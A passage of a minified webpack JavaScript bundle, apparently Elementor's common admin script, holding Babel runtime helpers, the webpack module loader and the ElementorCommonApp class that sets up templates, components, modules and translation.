this.delegate={iterator:values(C),resultName:T,nextLoc:B},"next"===this.method&&(this.arg=void 0),G}},T}C.exports=_regeneratorRuntime,C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),W=B(40608),U=B(35068),L=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||W(C,T)||U(C,T)||L()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var W=B.call(C,T||"default");if("object"!==q(W))return W;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,W=B(56027);C.exports=function _toPropertyKey(C){var T=W(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),W=B(96196),U=B(94346),L=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!U(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return L(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),W(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports},50824:(C,T,B)=>{var q=B(21337)();C.exports=q;try{regeneratorRuntime=q}catch(C){"object"==typeof globalThis?globalThis.regeneratorRuntime=q:Function("r","regeneratorRuntime = r")(q)}}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var W=T[B]={exports:{}};return C[B](W,W.exports,__webpack_require__),W.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(78983)),B=C(__webpack_require__(42081)),q=C(__webpack_require__(51121)),W=C(__webpack_require__(58724)),U=C(__webpack_require__(71173)),L=C(__webpack_require__(74910)),$=C(__webpack_require__(90287)),V=C(__webpack_require__(35107)),H=C(__webpack_require__(52253)),G=C(__webpack_require__(22998)),K=C(__webpack_require__(36614)),Q=C(__webpack_require__(57100)),J=C(__webpack_require__(13450)),X=C(__webpack_require__(26231)),Y=C(__webpack_require__(62879)),Z=C(__webpack_require__(99956));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,L.default)(C);if(T){var W=(0,L.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var ee=function(C){(0,W.default)(ElementorCommonApp,C);var U=_createSuper(ElementorCommonApp);function ElementorCommonApp(){return(0,T.default)(this,ElementorCommonApp),U.apply(this,arguments)}return(0,B.default)(ElementorCommonApp,[{key:"setMarionetteTemplateCompiler",value:function setMarionetteTemplateCompiler(){Marionette.TemplateCache.prototype.compileTemplate=function(C,T){return T={evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g},_.template(C,T)}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$window:jQuery(window),$document:jQuery(document),$body:jQuery(document.body)}}},{key:"initComponents",value:function initComponents(){this.events=new Y.default,this.debug=new H.default,this.helpers=new $.default,this.storage=new V.default,this.dialogsManager=new DialogsManager.Instance,this.notifications=new Z.default,this.api=window.$e,$e.components.register(new X.default),elementorCommon.elements.$window.on("elementor:init-components",(function(){$e.components.register(new J.default)})),this.initModules()}},{key:"initModules",value:function initModules(){var C=this,T=this.config.activeModules,B={ajax:G.default,finder:K.default,connect:Q.default};T.forEach((function(T){B[T]&&(C[T]=new B[T](C.config[T]))}))}},{key:"compileArrayTemplateArgs",value:function compileArrayTemplateArgs(C,T){return C.replace(/%(?:(\d+)\$)?s/g,(function(C,B){return B||(B=1),B--,void 0!==T[B]?T[B]:C}))}},{key:"compileObjectTemplateArgs",value:function compileObjectTemplateArgs(C,T){return C.replace(/{{(?:([ \w]+))}}/g,(function(C,B){return T[B]?T[B]:C}))}},{key:"compileTemplate",value:function compileTemplate(C,T){return jQuery.isPlainObject(T)?this.compileObjectTemplateArgs(C,T):this.compileArrayTemplateArgs(C,T)}},{key:"translate",value:function translate(C,T,B,q){T&&(q=this.config[T].i18n),q||(q=this.config.i18n);var W=q[C];return void 0===W&&(W=C),B&&(W=this.compileTemplate(W,B)),W}},{key:"onInit",value:function onInit(){(0,q.default)((0,L.default)(ElementorCommonApp.prototype),"onInit",this).call(this),this.config=elementorCommonConfig,this.setMarionetteTemplateCompiler()}}]),ElementorCommonApp}(elementorModules.ViewModule);window.elementorCommon=new ee,elementorCommon.initComponents()})()})();